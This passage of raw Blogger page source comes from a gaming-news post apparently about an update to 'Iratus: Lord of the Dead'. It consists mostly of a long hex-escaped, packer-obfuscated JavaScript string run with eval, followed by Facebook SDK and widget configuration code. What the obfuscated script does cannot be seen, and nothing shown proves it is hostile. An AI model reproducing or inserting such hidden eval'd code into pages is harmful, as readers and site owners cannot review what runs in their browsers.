\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5pGZVCrr088OZEwzsQOUFKIdrOmA:1769211679004';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/2830371502921138935/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2830371502921138935', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s72-c/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s640/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg', 'pageName': 'Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!', 'pageTitle': 'Gaming News 24h: Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Roguelike RPG Hit Iratus: Lord of the Dead Gets First Major Content Update with New Mode, Minions, Enemies and More!', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQSsZged2Uowr5FwFN9-IQ-3gi5nVDOuPG84JhCTgVvDriSJqtQoRT-AcunpCx7LuKlWnJZKZnyygpBdVN2BzByV8xgDIz4r3AKyYtAsNsiZ_3DE1LNudIWLNkC1wZiF5XLGTycfJoHA/s640/Iratus-Lord-of-the-Dead-Impressions-01-Header.jpg', 'url': 'https://www.gamingnews24h.com/2019/10/roguelike-rpg-hit-iratus-lord-of-dead.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2830371502921138935}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
